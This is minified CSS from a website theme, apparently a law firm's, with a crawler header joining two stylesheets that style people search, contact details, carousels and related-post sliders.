.global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-people.0c59b41f3e589f4d81ca625ba609ea8f.css?ver=1.0.0
body_size: 3744
content:
.people-contact-details{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.people-contact-details__text{padding:0 17px 13px}.people-contact-details__text a{color:#000;font-size:.875rem;font-weight:400;line-height:1.3;text-decoration:none;word-break:break-word}.people-contact-details__text a:hover{text-decoration:underline}.people-contact-details__author{background-color:#1b9dd4;padding:10px 17px}.people-contact-details__author a{align-items:center;color:#fff;display:flex;font-size:.875rem;font-weight:700;gap:6px;line-height:1.3;text-decoration:none}.people-contact-details__author a .svg-icon{position:relative;top:-1px}.people-contact-details__author a:hover{color:#fff;text-decoration:underline}.people-contact-details__social-link{align-items:center;display:flex;gap:7px;margin-top:4px}.people-contact-details__social-link .social-icon-wrapper{background-color:#1b9dd4;border-radius:50%;display:flex;height:20px;padding:4px;position:relative;width:20px}.people-contact-details__social-link .social-icon-wrapper svg{fill:#fff;height:100%;width:100%}.people-contact-details__social-link span:last-child{text-decoration:underline}.simple-accordion,.simple-accordion__item{position:relative}.simple-accordion__item.expanded .simple-accordion__content{display:block}.simple-accordion__item.expanded .icon-plus-minus:after{opacity:0;transform:rotate(0deg)}.simple-accordion__trigger{cursor:pointer;padding-right:50px;position:relative;-webkit-user-select:none;user-select:none}.simple-accordion__trigger .icon-plus-minus{display:block;height:2px;position:absolute;right:0;top:0;width:10px}.simple-accordion__trigger .icon-plus-minus,.simple-accordion__trigger .icon-plus-minus *{cursor:pointer}.simple-accordion__trigger .icon-plus-minus:after,.simple-accordion__trigger .icon-plus-minus:before{background-color:#000;content:"";height:2px;left:0;opacity:1;position:absolute;transition:opacity .3s,transform .3s;width:100%}.simple-accordion__trigger .icon-plus-minus:after{transform:rotate(-90deg)}.simple-accordion__content{display:none;padding-bottom:20px;padding-top:20px}.testimonial-carousel{padding:115px 0 75px;position:relative}@media only screen and (max-width:599px){.testimonial-carousel{padding:100px 0 50px}}.testimonial-carousel__wrapper{padding:0 170px 0 100px;position:relative}@media only screen and (max-width:599px){.testimonial-carousel__wrapper{padding:0}}.testimonial-carousel__quote-mark{left:-20px;position:absolute;top:-75px}@media only screen and (max-width:599px){.testimonial-carousel__quote-mark{left:0;width:50px}.testimonial-carousel__quote-mark svg{width:100%}}.testimonial-carousel__controls{bottom:0;display:flex;gap:12px;position:absolute;right:0;z-index:2}.testimonial-carousel__controls .btn--boxed-arrow-left,.testimonial-carousel__controls .btn--boxed-arrow-right{flex-shrink:0;padding-left:0;padding-right:0;width:44px}.testimonial-carousel__controls .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel__controls .btn--boxed-arrow-right .box-icon:after{border-color:#fff}.testimonial-carousel .testimonial-slide__content{color:#fff}.testimonial-carousel .testimonial-slide__name{font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:-.02em;line-height:1.625rem;margin:0}@media only screen and (max-width:599px){.testimonial-carousel .testimonial-slide__name{font-size:1rem}}.testimonial-carousel .testimonial-slide__job{font-size:1.125rem;letter-spacing:-.02em;line-height:1.625rem;margin:0}@media only screen and (max-width:599px){.testimonial-carousel .testimonial-slide__job{font-size:1rem}}.testimonial-carousel .testimonial-slide__quote{padding-bottom:30px}.testimonial-carousel .testimonial-slide__quote p{color:#fff;font-family:Readex Pro,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:-.02em;line-height:2rem}@media only screen and (max-width:599px){.testimonial-carousel .testimonial-slide__quote p{font-size:1.25rem}}.testimonial-carousel .testimonial-slide__quote p:last-child{margin-bottom:0}.testimonial-carousel.block-theme-override--blue,.testimonial-carousel.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4}.testimonial-carousel.block-theme-override--blue .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--blue.block-theme-override--blue .testimonial-carousel__quote-mark path{fill:#cee8ef}.theme-colour--blue .testimonial-carousel{background-color:#1b9dd4}.theme-colour--blue .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#cee8ef}.testimonial-carousel.block-theme-override--green,.testimonial-carousel.block-theme-override--green.block-theme-override--green{background-color:#49a53a}.testimonial-carousel.block-theme-override--green .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--green.block-theme-override--green .testimonial-carousel__quote-mark path{fill:#c8e4c3}.theme-colour--green .testimonial-carousel{background-color:#49a53a}.theme-colour--green .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#c8e4c3}.testimonial-carousel.block-theme-override--pink,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8}.testimonial-carousel.block-theme-override--pink .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .testimonial-carousel__quote-mark path{fill:#ffc8e0}.testimonial-carousel.block-theme-override--pink .testimonial-slide__content p,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .testimonial-slide__content p{color:#000}.testimonial-carousel.block-theme-override--pink .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--pink .btn--boxed-arrow-right .box-icon:after,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .btn--boxed-arrow-right .box-icon:after{border-color:#000}.theme-colour--pink .testimonial-carousel{background-color:#ea99b8}.theme-colour--pink .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#ffc8e0}.theme-colour--pink .testimonial-carousel .testimonial-slide__content p{color:#000}.theme-colour--pink .testimonial-carousel .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .testimonial-carousel .btn--boxed-arrow-right .box-icon:after{border-color:#000}.testimonial-carousel.block-theme-override--yellow,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709}.testimonial-carousel.block-theme-override--yellow .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .testimonial-carousel__quote-mark path{fill:#fde9b5}.testimonial-carousel.block-theme-override--yellow .testimonial-slide__content p,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .testimonial-slide__content p{color:#000}.testimonial-carousel.block-theme-override--yellow .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--yellow .btn--boxed-arrow-right .box-icon:after,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .btn--boxed-arrow-right .box-icon:after{border-color:#000}.theme-colour--yellow .testimonial-carousel{background-color:#fab709}.theme-colour--yellow .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#fde9b5}.theme-colour--yellow .testimonial-carousel .testimonial-slide__content p{color:#000}.theme-colour--yellow .testimonial-carousel .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .testimonial-carousel .btn--boxed-arrow-right .box-icon:after{border-color:#000}.accreditation-cta{padding:15px 0}.accreditation-cta__wrapper{display:flex;flex-direction:column;gap:15px;padding:15px}.accreditation-cta__logos{background-color:#fff;overflow:hidden;width:100%}.accreditation-cta .swiper{height:135px;width:100%}.accreditation-cta .swiper-slide{align-items:center;display:flex;height:100%!important;justify-content:center;overflow:hidden;padding:15px 0;width:100%!important}.accreditation-cta__img{align-items:center;display:flex;height:100%;justify-content:center;padding:0 12px;width:100%}.accreditation-cta__img img{display:block;height:auto;margin:auto;max-height:70px;max-width:min(95%,150px);-o-object-fit:contain;object-fit:contain;width:auto}.accreditation-cta.block-theme-override--blue .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--blue.block-theme-override--blue .accreditation-cta__wrapper,.theme-colour--blue .accreditation-cta .accreditation-cta__wrapper{background-color:#f6fbfd}.accreditation-cta.block-theme-override--green .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--green.block-theme-override--green .accreditation-cta__wrapper,.theme-colour--green .accreditation-cta .accreditation-cta__wrapper{background-color:#ecf6eb}.accreditation-cta.block-theme-override--pink .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--pink.block-theme-override--pink .accreditation-cta__wrapper,.theme-colour--pink .accreditation-cta .accreditation-cta__wrapper{background-color:#fffafc}.accreditation-cta.block-theme-override--yellow .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--yellow.block-theme-override--yellow .accreditation-cta__wrapper,.theme-colour--yellow .accreditation-cta .accreditation-cta__wrapper{background-color:#fef6e1}.related-posts{background-color:#f6fbfd;padding:80px 0;position:relative}.related-posts__header{align-items:flex-end;display:flex;gap:40px;justify-content:space-between;margin-bottom:32px}@media only screen and (max-width:599px){.related-posts__header{flex-wrap:wrap;gap:10px}}.related-posts__header-text{display:flex;flex-direction:column;max-width:500px;width:100%}.related-posts__header-text h2{margin-bottom:20px}.related-posts__header-text h2:last-child{margin-bottom:0}.related-posts__header-text .btn--boxed{align-self:flex-start;flex-shrink:0;font-size:1rem;padding:0 19px;text-transform:uppercase}.related-posts__header-description{margin-bottom:30px}.related-posts__header-description p{font-size:1rem}@media only screen and (max-width:599px){.related-posts__header-description{max-width:none}}.related-posts__header-navigation{display:flex;gap:12px}.related-posts__header-navigation .btn--boxed-arrow-left,.related-posts__header-navigation .btn--boxed-arrow-right{flex-shrink:0;padding:0;width:44px}@media only screen and (max-width:599px){.related-posts__header-navigation{display:none}}.related-posts__list{-ms-overflow-style:none;display:flex;gap:20px;height:100%;overflow:auto;padding-left:21.875vw;padding-right:18px;position:relative;scrollbar-width:none;width:100vw}.related-posts__list::-webkit-scrollbar{display:none}.related-posts__item{cursor:grab;flex-shrink:0;height:100%;position:relative;width:308px}.related-posts__item .related-post__image-wrapper{height:210px;overflow:hidden;position:relative}.related-posts__item .related-post__image-wrapper a{display:block}.related-posts__item .related-post__image-wrapper img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;user-select:none;width:100%;z-index:0}.related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));bottom:0;color:#fff;font-size:.875rem;font-weight:700;left:0;line-height:1;padding:13px 12px;position:absolute;right:0;text-transform:uppercase;z-index:1}.related-posts__item .related-post__title{cursor:pointer;padding-top:8px;-webkit-user-select:none;user-select:none}.related-posts__item .related-post__title a{font-size:1rem;font-weight:600;line-height:1.75rem;text-decoration:none}.related-posts.block-theme-override--blue,.related-posts.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.related-posts.block-theme-override--blue .related-posts__header .btn--boxed,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--blue .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.related-posts.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.related-posts.block-theme-override--blue .related-posts__item .related-post__title a,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__title a{color:#000}.theme-colour--blue .related-posts{background-color:#f6fbfd}.theme-colour--blue .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.theme-colour--blue .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.theme-colour--blue .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--green,.related-posts.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.related-posts.block-theme-override--green .related-posts__header .btn--boxed,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--green .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.related-posts.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.related-posts.block-theme-override--green .related-posts__item .related-post__title a,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__title a{color:#000}.theme-colour--green .related-posts{background-color:#ecf6eb}.theme-colour--green .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.theme-colour--green .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.theme-colour--green .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--pink,.related-posts.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.related-posts.block-theme-override--pink .related-posts__header .btn--boxed,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--pink .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.related-posts.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.related-posts.block-theme-override--pink .related-posts__item .related-post__title a,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__title a{color:#000}.theme-colour--pink .related-posts{background-color:#fffafc}.theme-colour--pink .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.theme-colour--pink .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--yellow,.related-posts.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.related-posts.block-theme-override--yellow .related-posts__header .btn--boxed,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--yellow .related-posts__header 